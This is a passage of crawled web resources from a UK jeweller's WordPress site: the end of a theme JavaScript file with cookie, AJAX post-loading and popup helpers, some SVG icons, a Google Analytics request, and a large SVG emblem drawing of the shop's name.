			 			value: _kv[1],
			 		});
			 	}
			 	return _keyvalues;
			},

			get: function(name) {
				var _list = blox.cookie.list();
				for (var i = 0; i < _list.length; i++) {
					if (_list[i].key === name) {
						return _list[i].value;
					}
				}
				return undefined;
			}
		},

		custom: {
			// Reserved for custom libraries
		},

		data: {

			number: {

				pad: function(number, size) {
	  				var sign = Math.sign(number) === -1 ? '-' : '';
	  				return sign + new Array(size).concat([Math.abs(number)]).join('0').slice(-size);
				},

			},

			string: {

			},


		},

		ajax: {

			loadMorePosts: function(loader) {
				if ($(loader).attr('data-status') !== 'ready') { return; }
				$(loader).attr('data-status', 'loading');
				$(loader).addClass('blox-loading-ani');
				var _paged = parseInt($(loader).attr('data-paged'));
				if (isNaN(_paged)) { _paged = 2; }

				jQuery.ajax({
			         type : "post",
			         url : blox_info.ajaxurl,
			         data : {
			         	action: "blox_post_loader",
			         	paged: 		_paged,
			         	display: 	$(loader).attr('data-display'),
			         	fetch: 		$(loader).attr('data-fetch'),
			         	bytes: 		$(loader).attr('data-bytes'),
			         },
			         success: function(response) {
						$(loader).removeClass('blox-loading-ani');
			         	if (response.trim() == '') {
			         		$(loader).attr('data-status', 'complete');
			         		return;
			         	}
			            $(loader).before(response);
			            $(loader).attr('data-paged', _paged + 1)
						$(loader).attr('data-status', 'ready');
			         }
			    });
			}

		},

		popup: {

			hasDisplayed: function() {
				var _cookie = window.blox.cookie.get('blox_popup_shown');
				return (typeof _cookie !== 'undefined');
			},

			display: function(selector) {
				var _init = typeof window.isPopupOpen !== 'undefined';
				var _isOpen = _init && window.isPopupOpen === true;
				var _el = $(selector);
				if (_el.length <= 0 || _isOpen) { return false; }
				_el = $(_el).first();

				$('body').append('<div class="-popup-background">&nbsp;</div>');

				$(_el).addClass('-popup-element');
				$(_el).click(function(event) {
				    event.stopPropagation();
				});

				$(_el).prepend('<a class="-popup-close" href="#" onclick="javascript:window.blox.popup.close()">x</a>');

				if (!_init) {
					setTimeout(function() {
						$(window).click(function() {
							if (typeof window.isPopupOpen !== 'undefined' && window.isPopupOpen === true) {
								window.blox.popup.close();
							}
						});
					}, 500);
				}

				window.blox.cookie.set('blox_popup_shown', true);

				setTimeout(function() {
					window.isPopupOpen = true;
				}, 500);
			},

			close: function() {
				$('.-popup-close').remove();
				$('.-popup-element').removeClass('-popup-element');
				$('.-popup-background').css({
					'transition': 	'opacity 0.5s',
					'opacity': 		0
				});
				setTimeout(function() {
					$('.-popup-background').remove();

					window.isPopupOpen = false;
				}, 550);
			},

		}

	};



	$(document).ready(function() { blox.page.ready(); });

})(jQuery);


--- FILE ---
content_type: image/svg+xml
request_url: https://www.asd-jewellers.co.uk/wp-content/themes/asd-theme/assets/images/ico-fb.svg
body_size: 158
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="14px" height="27px" viewBox="0 0 14 27" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 57.1 (83088) - https://sketch.com -->
    <title>Path</title>
    <desc>Created with Sketch.</desc>
    <g id="Welcome" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="003_ProductExternal" transform="translate(-1253.000000, -3282.000000)" stroke="#605997">
            <g id="Group-13" transform="translate(0.000000, 2969.000000)">
                <g id="Group-25" transform="translate(0.000000, 275.000000)">
                    <g id="Group-18">
                        <path d="M1261.71731,64.4609901 L1256.57278,64.4609901 L1256.57278,51.7299654 L1254,51.7299654 L1254,47.3418746 L1256.57278,47.3418746 L1256.57278,44.7079608 C1256.57278,41.1286345 1258.02476,39 1262.14783,39 L1265.58269,39 L1265.58269,43.3880908 L1263.43732,43.3880908 C1261.83115,43.3880908 1261.72455,44.0014172 1261.72455,45.1454458 L1261.71731,47.3413449 L1265.60752,47.3413449 L1265.15217,51.7294358 L1261.71731,51.7294358 L1261.71731,64.4609901 L1261.71731,64.4609901 Z" id="Path"></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.asd-jewellers.co.uk/wp-content/themes/asd-theme/assets/images/ico-address.svg
body_size: 534
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="16px" height="23px" viewBox="0 0 16 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 57.1 (83088) - https://sketch.com -->
    <title>Group 14</title>
    <desc>Created with Sketch.</desc>
    <g id="Welcome" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="003_ProductExternal" transform="translate(-173.000000, -3285.000000)" fill="#605997" fill-rule="nonzero">
            <g id="Group-13" transform="translate(0.000000, 2969.000000)">
                <g id="Group-25" transform="translate(0.000000, 275.000000)">
                    <g id="Group-18">
                        <g id="Group-14" transform="translate(173.000000, 41.000000)">
                            <path d="M8.02338462,4.92307692 C6.44020513,4.92307692 5.15158974,6.21169231 5.15158974,7.79487179 C5.15158974,9.37805128 6.44020513,10.6666667 8.02338462,10.6666667 C9.6065641,10.6666667 10.8951795,9.37805128 10.8951795,7.79487179 C10.8951795,6.21169231 9.6065641,4.92307692 8.02338462,4.92307692 Z M8.02338462,9.84615385 C6.89230769,9.84615385 5.97210256,8.92594872 5.97210256,7.79487179 C5.97210256,6.66379487 6.89230769,5.74358974 8.02338462,5.74358974 C9.15446154,5.74358974 10.0746667,6.66379487 10.0746667,7.79487179 C10.0746667,8.92594872 9.15446154,9.84615385 8.02338462,9.84615385 Z" id="Shape"></path>
                            <path d="M13.5138462,2.30441026 C12.0278974,0.818461538 10.0521026,2.25597319e-13 7.95076923,2.25597319e-13 C5.84902564,2.25597319e-13 3.87364103,0.818461538 2.38769231,2.30441026 C-0.36225641,5.05394872 -0.704,10.2272821 1.64758974,13.361641 L7.95076923,22.4644103 L14.2445128,13.374359 C16.6055385,10.2272821 16.2637949,5.05394872 13.5138462,2.30441026 Z M13.5790769,12.8947692 L7.95076923,21.0227692 L2.3134359,12.8820513 C0.180512821,10.0381538 0.486153846,5.36615385 2.96820513,2.88451282 C4.29907692,1.55364103 6.06851282,0.820512821 7.95076923,0.820512821 C9.83302564,0.820512821 11.6024615,1.55364103 12.9337436,2.88451282 C15.4157949,5.36615385 15.7214359,10.0381538 13.5790769,12.8947692 Z" id="Shape"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=470662993&t=pageview&_s=1&dl=https%3A%2F%2Fwww.asd-jewellers.co.uk%2Fonline-shop%2Fbracelets%2F9-stone-bracelet%2F&ul=en-us%40posix&dt=9%20Stone%20Bracelet%20-%20ASD%20Jewellers&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=278548331&gjid=1758119624&cid=266746256.1768821590&tid=UA-86725022-1&_gid=995327653.1768821590&_r=1&_slc=1&gtm=45He61e1n81NTL8JVBv832094133za200zd832094133&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391252~115495939~115616986~115938465~115938468~115985661~116744866~117041588&z=1313476283
body_size: -452
content:
2,cG-6Z7MGWLE3X

--- FILE ---
content_type: image/svg+xml
request_url: https://www.asd-jewellers.co.uk/wp-content/themes/asd-theme/assets/images/emblem.svg
body_size: 24822
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="178px" height="179px" viewBox="0 0 178 179" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 58 (84663) - https://sketch.com -->
    <title>Group 104</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <polygon id="path-1" points="0.000224165745 0.868298127 177.134054 0.868298127 177.134054 178.483504 0.000224165745 178.483504"></polygon>
    </defs>
    <g id="Welcome" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="003_ProductExternal" transform="translate(-1223.000000, -235.000000)">
            <g id="Group-104" transform="translate(1223.000000, 235.000000)">
                <polygon id="Fill-1" fill="#301145" points="22.5 113.109207 15.9560294 115 14.5 111.010746 15.510406 110.71885 16.5942665 113.685739 18.2820853 113.199245 17.2210773 110.291897 18.2314834 110 19.290859 112.907348 22.1278311 112.088295"></polygon>
                <g id="Group-6" transform="translate(10.500000, 90.000000)" fill="#301145">
                    <path d="M4.77466875,11.2567818 C3.32341875,11.4855091 2.39866875,12.4946909 2.64166875,13.7836 C2.88635625,15.0848727 4.12498125,15.7416909 5.57623125,15.5129636 C7.01566875,15.2857818 7.95391875,14.2843273 7.70923125,12.9846 C7.46623125,11.6941455 6.21410625,11.0296 4.77466875,11.2567818 M5.79391875,16.6674182 C3.70141875,16.9981455 1.90929375,15.8838727 1.54816875,13.9566909 C1.18704375,12.0403273 2.46448125,10.4315091 4.55698125,10.1007818 C6.64948125,9.77005455 8.44160625,10.8951455 8.80273125,12.8115091 C9.16554375,14.7371455 7.88473125,16.3366909 5.79391875,16.6674182" id="Fill-2"></path>
                    <path d="M2.659725,1.44979091 C1.977975,1.46524545 1.552725,1.94279091 1.5696,2.58724545 L1.613475,4.15897273 L3.8730375,4.10797273 L3.83085,2.53624545 C3.8122875,1.89179091 3.3516,1.43279091 2.659725,1.44979091 L2.659725,1.44979091 Z M7.5551625,1.44515455 L4.9395375,2.93960909 L4.9699125,4.08324545 L7.6260375,4.02297273 L7.6564125,5.16506364 L0.546975,5.32579091 L0.4676625,2.4667 C0.4339125,1.17624545 1.316475,0.3077 2.639475,0.278336364 C3.8966625,0.248972727 4.6087875,0.995427273 4.7707875,1.78206364 L7.519725,0.117609091 L7.5551625,1.44515455 Z" id="Fill-4"></path>
                </g>
                <polygon id="Fill-7" fill="#301145" points="19.2437597 76.1788376 13.0692512 75.1356185 12.6274575 77 11.5 76.8092399 12.6415949 72 13.7708195 72.1907601 13.3272587 74.0551416 19.5 75.0983607"></polygon>
                <polygon id="Fill-8" fill="#301145" points="23.0737389 64.4565262 20.0621871 63.445221 18.7955333 66.8409044 21.8070851 67.8522097 21.3790913 69 14.5 66.6879753 14.9262611 65.5418294 17.7316134 66.4840699 19 63.0883864 16.1946477 62.1445015 16.6209087 61 23.5 63.3120247"></polygon>
                <polygon id="Fill-9" fill="#301145" points="25.3905081 60 19.5 56.537763 21.6094919 52 22.5200866 52.5351052 20.9509649 55.9122924 22.4696731 56.8035437 24.0057109 53.4972315 24.9147302 54.0305648 23.3786924 57.3386489 25.0202836 58.3025471 26.5894053 54.9271318 27.5 55.462237"></polygon>
                <polygon id="Fill-10" fill="#301145" points="32.8589744 46 28.5 41.5969118 31.0047233 38 31.6781377 38.6793986 29.8130904 41.3563592 30.9385965 42.4908574 32.7631579 39.8707842 33.4365722 40.5501829 31.6120108 43.170256 33.5 45.0784234"></polygon>
                <polygon id="Fill-11" fill="#301145" points="39.7267593 39 35.5 34.7189083 36.2717926 34 40.5 38.2796849"></polygon>
                <polygon id="Fill-12" fill="#301145" points="47.5597507 32.1363636 41.667522 30.3868128 44.6631232 34.2788358 43.6898827 35 39.5 29.5589292 40.4979839 28.8183615 46.2384531 30.4886813 43.3352273 26.7195473 44.3101173 26 48.5 31.4410708"></polygon>
                <polygon id="Fill-13" fill="#301145" points="52.065484 30 48.5 24.1918239 52.9327639 22 53.4846693 22.8977987 50.1855015 24.5283019 51.1035918 26.0267296 54.3361805 24.427673 54.8863338 25.3254717 51.6554972 26.9213836 52.6506789 28.5424528 55.9480946 26.9103774 56.5 27.8081761"></polygon>
                <path d="M60.0299811,23.6939718 L60.3618101,22.6047069 C61.0529678,22.899617 62.0246217,23.0454866 63.0292753,22.7093524 C64.0669284,22.3621195 64.2704258,21.7897401 64.0815949,21.3679869 C63.4967692,20.0599177 59.6688191,22.2796715 58.6439992,19.9901541 C58.1783386,18.9532119 58.8584964,17.8116243 60.4461423,17.2788834 C61.5589612,16.9062819 62.618614,16.9157951 63.5316021,17.2551003 L63.18144,18.3063123 C62.387617,18.0034744 61.5204617,18.0367707 60.7633049,18.2888714 C60.0281478,18.5362153 59.6963188,19.0134624 59.9016494,19.471683 C60.4241426,20.6386393 64.2924255,18.5156033 65.3319119,20.8304894 C65.7957392,21.8674315 65.3447451,23.0502432 63.412437,23.6987284 C62.0832876,24.1442647 60.9374693,24.0554745 60.0299811,23.6939718" id="Fill-14" fill="#301145"></path>
                <polygon id="Fill-16" fill="#301145" points="70.8412888 22 69.5793556 15.9435819 67.7297136 16.4753991 67.5 15.3697791 72.2687947 14 72.5 15.1073693 70.650358 15.6374371 71.9122912 21.6921058"></polygon>
                <path d="M89.2171509,14.9526626 C89.2083667,14.4428306 88.887746,14.0645681 88.3402019,14.077725 L86.6009442,14.1122621 L86.6316887,15.9016081 L88.3709464,15.8654265 C88.9170264,15.8539141 89.225935,15.4838747 89.2171509,14.9526626 L89.2171509,14.9526626 Z M89.3869774,17.88173 C89.3781932,17.3620303 89.0458603,16.9229168 88.4368273,16.9360738 L86.6477929,16.9739 L86.6800014,18.906328 L88.4675718,18.8685018 C89.0502524,18.8569894 89.3972255,18.4853054 89.3869774,17.88173 L89.3869774,17.88173 Z M85.6156577,20 L85.5,13.0646394 L88.5363808,13.0004992 C89.6753896,12.9774746 90.307847,13.753735 90.3254152,14.7322836 C90.3385914,15.5940643 89.8481442,16.1976396 89.2771757,16.3456554 C89.9462336,16.4459772 90.4849936,17.172899 90.4996338,18.0165888 C90.517202,19.0971039 89.902313,19.9111905 88.7340237,19.9358598 L85.6156577,20 Z" id="Fill-17" fill="#301145"></path>
                <polygon id="Fill-19" fill="#301145" points="95.5 20.4734494 96.2234363 13 97.329691 13.1499331 96.7177845 19.4703257 99.5 19.8469433 99.3899774 21"></polygon>
                <path d="M103.619628,18.2102321 L104.651106,14 L105.855873,14.3152137 L104.830996,18.4930725 C104.560336,19.60058 104.981179,20.4763628 106.103428,20.7711301 C107.227326,21.0641936 107.999697,20.4985129 108.270357,19.3927093 L109.295234,15.2148505 L110.5,15.5283603 L109.468522,19.7368886 C109.046028,21.4611925 107.800003,22.3693486 105.839369,21.8581913 C103.883687,21.347034 103.197135,19.934536 103.619628,18.2102321" id="Fill-20" fill="#301145"></path>
                <polygon id="Fill-22" fill="#301145" points="113.5 23.242497 116.124795 17 120.5 18.757503 120.093918 19.7210884 116.838713 18.4133653 116.162456 20.0236094 119.350526 21.3041216 118.946082 22.2677071 115.756374 20.9871949 115.026082 22.7270908 118.281287 24.0364146 117.875205 25"></polygon>
                <g id="Group-27" transform="translate(126.500000, 26.000000)" fill="#301145">
                    <path d="M0.22544,3.6556 L1.19504,3.2201 C1.23824,3.624725 1.39984,4.060225 1.82544,4.3576 C2.41904,4.77035 3.08304,4.622475 3.49584,4.011475 L6.09264,0.1586 L7.06864,0.839475 L4.46704,4.700475 C3.59824,5.9891 2.38224,6.0411 1.30544,5.291975 C0.72944,4.8906 0.34064,4.3576 0.22544,3.6556" id="Fill-23"></path>
                    <path d="M13.38272,10.6275 C14.32032,9.57775 14.36672,8.194875 13.36512,7.268625 C12.35392,6.339125 11.00992,6.527625 10.07232,7.577375 C9.14112,8.620625 9.07872,10.0035 10.08992,10.93625 C11.09472,11.860875 12.45152,11.6691324 13.38272,10.6275 M9.17472,6.75025 C10.52512,5.23575 12.57312,5.09925 14.07072,6.478875 C15.56192,7.852 15.63232,9.943375 14.28032,11.454625 C12.92832,12.969125 10.87392,13.099125 9.38272,11.726 C7.88512,10.346375 7.82112,8.263125 9.17472,6.75025" id="Fill-25"></path>
                </g>
                <polygon id="Fill-28" fill="#301145" points="144.466184 47.0588235 146.780193 45.1650327 144.562802 42.374183 142.248792 44.2696078 141.5 43.3284314 146.786634 39 147.533816 39.9411765 145.377617 41.7058824 147.598229 44.496732 149.752818 42.7320261 150.5 43.6715686 145.214976 48"></polygon>
                <polygon id="Fill-29" fill="#301145" points="150.91992 56.945992 153.392375 51.118249 149.109084 53.6986924 148.5 52.6088687 154.489055 49 155.112915 50.1188175 152.740606 55.7981808 156.889274 53.3013076 157.5 54.3911313 151.507661 58"></polygon>
                <path d="M161.090995,67.7836704 L157.502304,67.5212136 L158.229424,70.0300937 L161.090995,67.7836704 Z M156.125131,71.6100148 L157.286178,70.6948693 L156.359686,67.4987667 L154.902094,67.3882585 L154.5,66 L162.056021,66.6544154 L162.5,68.1808091 L156.528901,73 L156.125131,71.6100148 Z" id="Fill-30" fill="#301145"></path>
                <polygon id="Fill-31" fill="#301145" points="159.161086 81.8132184 163.798991 77.4935345 158.666559 78.1573276 158.5 76.9286398 165.677506 76 165.849217 77.2622126 161.362417 81.4863506 166.333441 80.8443487 166.5 82.0730364 159.322494 83"></polygon>
                <g id="Group-36" transform="translate(157.500000, 87.000000)" fill="#301145">
                    <path d="M5.92396825,5.43521739 C7.20650794,5.44336957 8.23507937,4.62652174 8.24619048,3.10206522 L8.25412698,1.74228261 L3.63349206,1.71130435 L3.62396825,3.05967391 C3.61285714,4.55315217 4.65095238,5.42706522 5.92396825,5.43521739 L5.92396825,5.43521739 Z M2.60650794,0.49826087 L9.29539683,0.545543478 L9.27793651,3.10043478 C9.26365079,5.2526087 7.8715873,6.68413043 5.91603175,6.66945652 C3.93984127,6.65641304 2.57634921,5.20532609 2.59063492,3.06293478 L2.60650794,0.49826087 Z" id="Fill-32"></path>
                    <path d="M4.5231746,17.9763587 C6.56603175,18.4997283 7.49936508,20.3959239 7.02793651,22.3328804 C6.71206349,23.632337 5.90253968,24.3269022 5.03428571,24.6660326 L4.73111111,23.580163 C5.30253968,23.3470109 5.83587302,22.8138587 6.0168254,22.0736413 C6.33746032,20.7546196 5.60253968,19.5269022 4.23111111,19.1747283 C2.87873016,18.8274457 1.64857143,19.5513587 1.32793651,20.8703804 C1.16126984,21.5502717 1.3184127,22.2269022 1.52793651,22.5986413 L2.52952381,22.85625 L3.0152381,20.8589674 L4.0184127,21.1149457 L3.24857143,24.2714674 L0.827936508,23.6502717 C0.275555556,22.81875 0.0279365079,21.757337 0.307301587,20.6095109 C0.778730159,18.6709239 2.48984127,17.4546196 4.5231746,17.9763587" id="Fill-34"></path>
                </g>
                <polygon id="Fill-37" fill="#301145" points="154.24359 114 160.5 116.608583 158.75641 121 157.791667 120.597795 159.088141 117.329268 157.474359 116.656191 156.203526 119.857411 155.237179 119.453565 156.508013 116.253987 154.764423 115.526735 153.466346 118.795263 152.5 118.391417"></polygon>
                <polygon id="Fill-38" fill="#301145" points="148.144831 128.293124 152.921358 131.097652 149.267315 126.419497 149.541965 125.959959 155.446093 126.880723 150.667861 124.076195 151.310986 123 157.5 126.63406 156.59246 128.151208 151.343398 127.328434 154.596554 131.484541 153.689014 133 147.5 129.36763"></polygon>
                <path d="M145.889675,133 L146.182904,134.22912 C145.502483,134.27021 144.679497,134.593569 144.076839,135.408218 C143.453119,136.247879 143.585964,136.907101 143.942375,137.228674 C145.053729,138.230907 146.881146,134.214828 148.823586,135.967396 C149.703273,136.762394 149.755114,138.209469 148.800905,139.493971 C148.133444,140.394372 147.310459,140.894596 146.438872,141 L146.178044,139.799464 C146.942707,139.715498 147.593968,139.265297 148.045962,138.65431 C148.488235,138.059402 148.504436,137.432336 148.117244,137.08218 C147.125773,136.187137 145.217354,140.129969 143.252233,138.355962 C142.370926,137.562751 142.123058,136.185351 143.283014,134.61858 C144.081699,133.544886 145.009988,133.080393 145.889675,133" id="Fill-39" fill="#301145"></path>
                <polygon id="Fill-41" fill="#301145" points="137.365367 141 141.290826 145.666068 142.783945 144.093357 143.5 144.944345 139.646789 149 138.929128 148.147217 140.423853 146.576302 136.5 141.910233"></polygon>
                <path d="M129.176041,151.778151 C129.97519,152.912701 131.291153,153.255927 132.398158,152.480492 C133.509948,151.701878 133.621606,150.357579 132.820862,149.224617 C132.028093,148.098011 130.713724,147.742074 129.600339,148.522276 C128.496525,149.294533 128.381677,150.653134 129.176041,151.778151 M133.811424,148.530221 C134.966282,150.165309 134.650451,152.180169 132.999514,153.335377 C131.359743,154.485818 129.340337,154.107634 128.187074,152.472547 C127.03062,150.83587 127.356022,148.817831 128.997388,147.667391 C130.64673,146.510594 132.658161,146.895133 133.811424,148.530221" id="Fill-42" fill="#301145"></path>
                <polygon id="Fill-44" fill="#301145" points="117.621495 154.164874 123.409463 157.055823 121.077103 152.544139 122.238902 152 125.5 158.307678 124.308411 158.86684 118.664136 156.084384 120.922897 160.454191 119.761098 161 116.5 154.692322"></polygon>
                <polygon id="Fill-45" fill="#301145" points="112.24149 157 114.5 163.537003 109.75851 165 109.407992 163.988787 112.937346 162.900917 112.355451 161.216106 108.900345 162.282773 108.551554 161.273191 112.00666 160.206524 111.378145 158.383078 107.848791 159.470948 107.5 158.461366"></polygon>
                <path d="M98.5,160.611365 L98.032804,161.68831 C97.7311757,161.377514 97.3213546,161.128154 96.7967836,161.189591 C96.0656628,161.276324 95.6460061,161.888882 95.726331,162.705625 L96.2246734,167.857251 L95.0214388,168 L94.5198178,162.837533 C94.3526108,161.111892 95.2607743,160.177696 96.5902338,160.020491 C97.3000439,159.937372 97.9508398,160.101804 98.5,160.611365" id="Fill-46" fill="#301145"></path>
                <polygon id="Fill-48" fill="#301145" points="89.5 160.085326 89.3973666 167 85.5 166.914674 85.5148548 165.84646 88.416948 165.910455 88.4412559 164.128458 85.6012829 164.064463 85.6174882 162.996249 88.4574612 163.058603 88.4858204 161.130567 85.5850777 161.068214 85.6012829 160"></polygon>
                <polygon id="Fill-49" fill="#301145" points="74.8846154 159.2229 75.3104009 164.44397 77.5043337 159.684971 78.7686891 159.909498 79.5 167 78.1852654 166.768965 77.7854821 161.342892 75.4761647 166.290624 74.5352113 166.12467 74.0541712 160.683954 71.8244854 165.646329 70.5 165.41204 73.62026 159"></polygon>
                <polygon id="Fill-50" fill="#301145" points="67.5 157.517157 65.1712228 164 60.5 162.482843 60.8605077 161.482234 64.3357335 162.611168 64.9354406 160.939695 61.5319746 159.833503 61.8924823 158.832893 65.2959483 159.937462 65.9434952 158.131168 62.4682695 157.002234 62.8287772 156"></polygon>
                <polygon id="Fill-51" fill="#301145" points="58.5 154.854649 55.6688312 161 54.6543163 160.470564 57.0485103 155.275274 54.5 153.950061 54.9385027 153"></polygon>
                <polygon id="Fill-52" fill="#301145" points="51.5 150.287561 48.3501885 156 47.5 155.34895 50.1630099 150.518578 48.0251971 148.883683 48.5119986 148"></polygon>
                <polygon id="Fill-53" fill="#301145" points="44.5 145.936689 40.079716 151 36.5 148.063311 37.1831643 147.28313 39.8444219 149.466378 40.9868154 148.160834 38.3774848 146.020055 39.0606491 145.239874 41.668357 147.37908 42.9016227 145.966575 40.2387424 143.783327 40.920284 143"></polygon>
                <path d="M32.1057694,139.338031 C31.6029465,139.802514 31.6213834,140.48467 32.0906847,141.015997 L33.2320926,142.31175 L34.8997884,140.772615 L33.7567044,139.478576 C33.2890792,138.947248 32.6186487,138.864978 32.1057694,139.338031 L32.1057694,139.338031 Z M35.794813,136.093506 L34.8796755,139.082651 L35.7110092,140.023615 L37.6686662,138.217102 L38.5,139.158065 L33.2538816,144 L31.173871,141.643306 C30.2369444,140.582365 30.2872267,139.266045 31.261027,138.366216 C32.1895732,137.509236 33.2555576,137.663493 33.9326924,138.220529 L34.8277171,135 L35.794813,136.093506 Z" id="Fill-54" fill="#301145"></path>
                <polygon id="Fill-56" fill="#301145" points="30.5 130.986621 28.0985053 132.577163 26.2434088 137 25.4528752 135.869666 26.8446128 132.690196 23.2905335 132.783852 22.5 131.651903 27.4076188 131.590542 29.8091136 130"></polygon>
                <g id="Group-68" transform="translate(0.500000, 0.000000)">
                    <path d="M70.9713261,28.1423463 C37.1320829,37.8721092 17.4975604,73.3903265 27.2009658,107.31988 C36.9043712,141.251041 72.3263712,160.938897 106.164011,151.209134 C140.003254,141.479371 159.637777,105.961154 149.934371,72.0316007 C140.232569,38.1004394 104.808966,18.4125834 70.9713261,28.1423463 M106.240984,151.479271 C72.2558126,161.250841 36.6782631,141.476155 26.933164,107.397062 C17.1880649,73.3195762 36.909182,37.6453869 70.8943532,27.873817 C104.879524,18.1022472 140.458677,37.8769331 150.203777,71.9544186 C159.948876,106.031904 140.227759,141.707702 106.240984,151.479271" id="Fill-57" fill="#301145"></path>
                    <path d="M65.7647459,9.93526013 C44.5234126,16.0422903 26.9238631,30.0797767 16.2101874,49.4589045 C5.49651171,68.8396403 2.95159279,91.241732 9.04368288,112.540763 C15.1341694,133.839795 29.1320252,151.48715 48.4602595,162.229928 C67.7868901,172.972705 90.1298991,175.524537 111.371232,169.417507 C132.612566,163.308869 150.212115,149.274598 160.925791,129.893862 C171.639467,110.513127 174.184386,88.1094269 168.092295,66.8103954 C162.001809,45.509756 148.003953,27.8656165 128.675719,17.1228391 C109.349088,6.38006168 87.0060793,3.82822997 65.7647459,9.93526013 M111.448205,169.686036 C90.1347099,175.81397 67.7179351,173.254098 48.3239532,162.474338 C28.9331784,151.696185 14.8856108,133.989335 8.77427748,112.617946 C2.66294414,91.2465559 5.21748468,68.7688901 15.9664396,49.3238359 C26.7169982,29.8787817 44.3742775,15.7946645 65.687773,9.66673089 C87.0012685,3.53879726 109.419647,6.10027673 128.812025,16.8784292 C148.2028,27.6565817 162.250368,45.3618237 168.361701,66.7332134 C174.473034,88.104603 171.918494,110.583877 161.169539,130.028931 C150.420584,149.475593 132.761701,163.558102 111.448205,169.686036" id="Fill-59" fill="#301145"></path>
                    <g id="Group-63">
                        <mask id="mask-2" fill="white">
                            <use xlink:href="#path-1"></use>
                        </mask>
                        <g id="Clip-62"></g>
                        <path d="M64.9270234,7.00604031 C19.4664649,20.077143 -6.91441802,67.796557 6.12127568,113.380601 C19.158573,158.966252 66.7487171,185.417186 112.209276,172.346083 C157.668231,159.274981 184.049114,111.555567 171.011816,65.9715229 C157.976123,20.3858713 110.387582,-6.06506242 64.9270234,7.00604031 M112.977402,175.034592 C66.0383207,188.530196 16.8990955,161.219004 3.44005045,114.152421 C-10.0189946,67.0858389 17.2198162,17.814744 64.1588973,4.31753204 C111.097978,-9.178072 160.2356,18.13312 173.694645,65.1997024 C187.15369,112.266285 159.916483,161.53738 112.977402,175.034592" id="Fill-61" fill="#301145" mask="url(#mask-2)"></path>
                    </g>
                    <path d="M71.8515441,31.2203023 C39.7057063,40.4628535 21.0525892,74.2042756 30.2701027,106.437432 C39.4876162,138.672196 73.1392378,157.374372 105.285076,148.131821 C137.430914,138.88927 156.084031,105.147848 146.864914,72.914692 C137.6474,40.681536 103.997382,21.9777512 71.8515441,31.2203023 M105.554481,149.072478 C72.8906793,158.464569 38.6986432,139.458488 29.3319946,106.707569 C19.9669495,73.9550418 38.9199405,39.6701295 71.5821387,30.279646 C104.244337,20.8875546 138.437977,39.8920279 147.804625,72.6445549 C157.16967,105.395474 138.216679,139.681994 105.554481,149.072478" id="Fill-64" fill="#301145"></path>
                    <path d="M45.9209532,113.708946 L46.2384667,112.576943 C46.6105027,112.821352 47.0899802,112.986972 47.6384126,112.829392 C48.4033315,112.609102 48.7465027,111.938583 48.5236018,111.161938 L47.1236559,106.262486 L48.3824847,105.900695 L49.7856378,110.809795 C50.2554937,112.449914 49.4440703,113.524031 48.0553495,113.922805 C47.3128811,114.136663 46.5928631,114.09968 45.9209532,113.708946" id="Fill-66" fill="#301145"></path>
                </g>
                <polygon id="Fill-69" fill="#301145" points="56.5652574 113 54.5 105.478439 59.4347426 104 59.7532169 105.162591 56.0827206 106.26134 56.6151195 108.201792 60.2100184 107.124883 60.5284926 108.285794 56.9335938 109.361023 57.509421 111.461079 61.1799173 110.36065 61.5 111.521561"></polygon>
                <polygon id="Fill-70" fill="#301145" points="73.0960509 107.731113 70.0589023 102.475275 70.1860776 108.587912 68.7838019 109 64.5 101.941277 65.9608434 101.510302 69.0732932 106.992788 68.9712182 100.62603 70.0153949 100.318681 73.2182062 105.773695 73.0257697 99.4326923 74.4983266 99 74.5 107.317308"></polygon>
                <polygon id="Fill-71" fill="#301145" points="80.5652574 105 78.5 97.4784394 83.4347426 96 83.7532169 97.162591 80.0827206 98.2613403 80.6151195 100.201792 84.2100184 99.1248833 84.5284926 100.285794 80.9335938 101.361023 81.509421 103.461079 85.1799173 102.36065 85.5 103.521561"></polygon>
                <polygon id="Fill-72" fill="#301145" points="91.7231017 102 89.5 94.3828158 90.8591393 94 92.7394262 100.441514 96.1571853 99.4785198 96.5 100.65419"></polygon>
                <polygon id="Fill-73" fill="#301145" points="101.723102 100 99.5 92.3828158 100.859139 92 102.739426 98.4415142 106.157185 97.4785198 106.5 98.6541897"></polygon>
                <polygon id="Fill-74" fill="#301145" points="110.565257 96 108.5 88.4784394 113.434743 87 113.753217 88.162591 110.082721 89.2613403 110.615119 91.201792 114.210018 90.1248833 114.528493 91.2857943 110.933594 92.361023 111.509421 94.461079 115.179917 93.3606496 115.5 94.5215606"></polygon>
                <g id="Group-103" transform="translate(55.500000, 60.000000)" fill="#301145">
                    <path d="M68.1624196,26.7150657 C67.9646549,26.0324696 67.3199098,25.7435568 66.6076353,25.9451608 L64.8695569,26.437265 L65.5255569,28.6961819 L67.2636353,28.2040777 C67.9759098,28.0024737 68.3634,27.4087739 68.1624196,26.7150657 L68.1624196,26.7150657 Z M69.4631647,31.6392823 L67.1060667,29.4359256 L65.8439098,29.7946854 L66.6140667,32.4472857 L65.3519098,32.804458 L63.2874392,25.6975213 L66.4500667,24.8022092 C67.8746157,24.3990012 69.0772824,25.0387367 69.459949,26.3594808 C69.8249294,27.6167276 69.1850078,28.5485506 68.3505373,28.9342968 L70.9311255,31.2249624 L69.4631647,31.6392823 Z" id="Fill-75"></path>
